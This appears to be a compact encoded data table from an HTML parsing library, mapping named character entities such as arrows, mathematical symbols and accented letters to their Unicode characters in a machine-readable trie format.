䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩ǫ⎸\0⎼cy;䑖l耻ï䃯̀cfmosu⏌⏗⏜⏡⏧⏵Āiy⏑⏕rc;䄵;䐹r;쀀𝔧ath;䈷pf;쀀𝕛ǣ⏬\0⏱r;쀀𝒿rcy;䑘kcy;䑔Ѐacfghjos␋␖␢␧␭␱␵␻ppaĀ;v␓␔䎺;䏰Āey␛␠dil;䄷;䐺r;쀀𝔨reen;䄸cy;䑅cy;䑜pf;쀀𝕜cr;쀀𝓀஀ABEHabcdefghjlmnoprstuv⑰⒁⒆⒍⒑┎┽╚▀♎♞♥♹♽⚚⚲⛘❝❨➋⟀⠁⠒ƀart⑷⑺⑼rò৆òΕail;椛arr;椎Ā;gঔ⒋;檋ar;楢ॣ⒥\0⒪\0⒱\0\0\0\0\0⒵Ⓔ\0ⓆⓈⓍ\0⓹ute;䄺mptyv;榴raîࡌbda;䎻gƀ;dlࢎⓁⓃ;榑åࢎ;檅uo耻«䂫rЀ;bfhlpst࢙ⓞⓦⓩ⓫⓮⓱⓵Ā;f࢝ⓣs;椟s;椝ë≒p;憫l;椹im;楳l;憢ƀ;ae⓿─┄檫il;椙Ā;s┉┊檭;쀀⪭︀ƀabr┕┙┝rr;椌rk;杲Āak┢┬cĀek┨┪;䁻;䁛Āes┱┳;榋lĀdu┹┻;榏;榍Ȁaeuy╆╋╖╘ron;䄾Ādi═╔il;䄼ìࢰâ┩;䐻Ȁcqrs╣╦╭╽a;椶uoĀ;rนᝆĀdu╲╷har;楧shar;楋h;憲ʀ;fgqs▋▌উ◳◿扤tʀahlrt▘▤▷◂◨rrowĀ;t࢙□aé⓶arpoonĀdu▯▴own»њp»०eftarrows;懇ightƀahs◍◖◞rrowĀ;sࣴࢧarpoonó྘quigarro÷⇰hreetimes;拋ƀ;qs▋ও◺lanôবʀ;cdgsব☊☍☝☨c;檨otĀ;o☔☕橿Ā;r☚☛檁;檃Ā;e☢☥쀀⋚︀s;檓ʀadegs☳☹☽♉♋pproøⓆot;拖qĀgq♃♅ôউgtò⒌ôছiíলƀilr♕࣡♚sht;楼;쀀𝔩Ā;Eজ♣;檑š♩♶rĀdu▲♮Ā;l॥♳;楪lk;斄cy;䑙ʀ;achtੈ⚈⚋⚑⚖rò◁orneòᴈard;楫ri;旺Āio⚟⚤dot;䅀ustĀ;a⚬⚭掰che»⚭ȀEaes⚻⚽⛉⛔;扨pĀ;p⛃⛄檉rox»⛄Ā;q⛎⛏檇Ā;q⛎⚻im;拦Ѐabnoptwz⛩⛴⛷✚✯❁❇❐Ānr⛮⛱g;柬r;懽rëࣁgƀlmr⛿✍✔eftĀar০✇ightá৲apsto;柼ightá৽parrowĀlr✥✩efô⓭ight;憬ƀafl✶✹✽r;榅;쀀𝕝us;樭imes;樴š❋❏st;戗áፎƀ;ef❗❘᠀旊nge»❘arĀ;l❤❥䀨t;榓ʀachmt❳❶❼➅➇ròࢨorneòᶌarĀ;d྘➃;業;怎ri;抿̀achiqt➘➝ੀ➢➮➻quo;怹r;쀀𝓁mƀ;egল➪➬;檍;檏Ābu┪➳oĀ;rฟ➹;怚rok;䅂萀<;cdhilqrࠫ⟒☹⟜⟠⟥⟪⟰Āci⟗⟙;檦r;橹reå◲mes;拉arr;楶uest;橻ĀPi⟵⟹ar;榖ƀ;ef⠀भ᠛旃rĀdu⠇⠍shar;楊har;楦Āen⠗⠡rtneqq;쀀≨︀Å⠞܀Dacdefhilnopsu⡀⡅⢂⢎⢓⢠⢥⢨⣚⣢⣤ઃ⣳⤂Dot;戺Ȁclpr⡎⡒⡣⡽r耻¯䂯Āet⡗⡙;時Ā;e⡞⡟朠se»⡟Ā;sျ⡨toȀ;dluျ⡳⡷⡻owîҌefôएðᏑker;斮Āoy⢇⢌mma;権;䐼ash;怔asuredangle»ᘦr;쀀𝔪o;愧ƀcdn⢯⢴⣉ro耻µ䂵Ȁ;acdᑤ⢽⣀⣄sôᚧir;櫰ot肻·Ƶusƀ;bd⣒ᤃ⣓戒Ā;uᴼ⣘;横ţ⣞⣡p;櫛ò−ðઁĀdp⣩⣮els;抧f;쀀𝕞Āct⣸⣽r;쀀𝓂pos»ᖝƀ;lm⤉⤊⤍䎼timap;抸ఀGLRVabcdefghijlmoprstuvw⥂⥓⥾⦉⦘⧚⧩⨕⨚⩘⩝⪃⪕⪤⪨⬄⬇⭄⭿⮮ⰴⱧⱼ⳩Āgt⥇⥋;쀀⋙̸Ā;v⥐௏쀀≫⃒ƀelt⥚⥲⥶ftĀar⥡⥧rrow;懍ightarrow;懎;쀀⋘̸Ā;v⥻ే쀀≪⃒ightarrow;懏ĀDd⦎⦓ash;抯ash;抮ʀbcnpt⦣⦧⦬⦱⧌la»˞ute;䅄g;쀀∠⃒ʀ;Eiop඄⦼⧀⧅⧈;쀀⩰̸d;쀀≋̸s;䅉roø඄urĀ;a⧓⧔普lĀ;s⧓ସǳ⧟\0⧣p肻 ଷmpĀ;e௹ఀʀaeouy⧴⧾⨃⨐⨓ǰ⧹\0⧻;橃on;䅈dil;䅆ngĀ;dൾ⨊ot;쀀⩭̸p;橂;䐽ash;怓΀;Aadqsxஒ⨩⨭⨻⩁⩅⩐rr;懗rĀhr⨳⨶k;椤Ā;oᏲᏰot;쀀≐̸uiöୣĀei⩊⩎ar;椨í஘istĀ;s஠டr;쀀𝔫ȀEest௅⩦⩹⩼ƀ;qs஼⩭௡ƀ;qs஼௅⩴lanô௢ií௪Ā;rஶ⪁»ஷƀAap⪊⪍⪑rò⥱rr;憮ar;櫲ƀ;svྍ⪜ྌĀ;d⪡⪢拼;拺cy;䑚΀AEadest⪷⪺⪾⫂⫅⫶⫹rò⥦;쀀≦̸rr;憚r;急Ȁ;fqs఻⫎⫣⫯tĀar⫔⫙rro÷⫁ightarro÷⪐ƀ;qs఻⪺⫪lanôౕĀ;sౕ⫴»శiíౝĀ;rవ⫾iĀ;eచథiäඐĀpt⬌⬑f;쀀𝕟膀¬;in⬙⬚⬶䂬nȀ;Edvஉ⬤⬨⬮;쀀⋹̸ot;쀀⋵̸ǡஉ⬳⬵;拷;拶iĀ;vಸ⬼ǡಸ⭁⭃;拾;拽ƀaor⭋⭣⭩rȀ;ast୻⭕⭚⭟lleì୻l;쀀⫽⃥;쀀∂̸lint;樔ƀ;ceಒ⭰⭳uåಥĀ;cಘ⭸Ā;eಒ⭽ñಘȀAait⮈⮋⮝⮧rò⦈rrƀ;cw⮔⮕⮙憛;쀀⤳̸;쀀↝̸ghtarrow»⮕riĀ;eೋೖ΀chimpqu⮽⯍⯙⬄୸⯤⯯Ȁ;cerല⯆ഷ⯉uå൅;쀀𝓃ortɭ⬅\0\0⯖ará⭖mĀ;e൮⯟Ā;q൴൳suĀbp⯫⯭å೸åഋƀbcp⯶ⰑⰙȀ;Ees⯿ⰀഢⰄ抄;쀀⫅̸etĀ;eഛⰋqĀ;qണⰀcĀ;eലⰗñസȀ;EesⰢⰣൟⰧ抅;쀀⫆̸etĀ;e൘ⰮqĀ;qൠⰣȀgilrⰽⰿⱅⱇìௗlde耻ñ䃱çృiangleĀlrⱒⱜeftĀ;eచⱚñదightĀ;eೋⱥñ೗Ā;mⱬⱭ䎽ƀ;esⱴⱵⱹ䀣ro;愖p;怇ҀDHadgilrsⲏⲔⲙⲞⲣⲰⲶⳓⳣash;抭arr;椄p;쀀≍⃒ash;抬ĀetⲨⲬ;쀀≥⃒;쀀>⃒nfin;槞ƀAetⲽⳁⳅrr;椂;쀀≤⃒Ā;rⳊⳍ쀀<⃒ie;쀀⊴⃒ĀAtⳘⳜrr;椃rie;쀀⊵⃒im;쀀∼⃒ƀAan⳰⳴ⴂrr;懖rĀhr⳺⳽k;椣Ā;oᏧᏥear;椧ቓ᪕\0\0\0\0\0\0\0\0\0\0\0\0\0ⴭ\0ⴸⵈⵠⵥ⵲ⶄᬇ\0\0ⶍⶫ\0ⷈⷎ\0ⷜ⸙⸫⸾⹃Ācsⴱ᪗ute耻ó䃳ĀiyⴼⵅrĀ;c᪞ⵂ耻ô䃴;䐾ʀabios᪠ⵒⵗǈⵚlac;䅑v;樸old;榼lig;䅓Ācr⵩⵭ir;榿;쀀𝔬ͯ⵹\0\0⵼\0ⶂn;䋛ave耻ò䃲;槁Ābmⶈ෴ar;榵Ȁacitⶕ⶘ⶥⶨrò᪀Āir⶝ⶠr;榾oss;榻nå๒;槀ƀaeiⶱⶵⶹcr;䅍ga;䏉ƀcdnⷀⷅǍron;䎿;榶pf;쀀𝕠ƀaelⷔ⷗ǒr;榷rp;榹΀;adiosvⷪⷫⷮ⸈⸍⸐⸖戨rò᪆Ȁ;efmⷷⷸ⸂⸅橝rĀ;oⷾⷿ愴f»ⷿ耻ª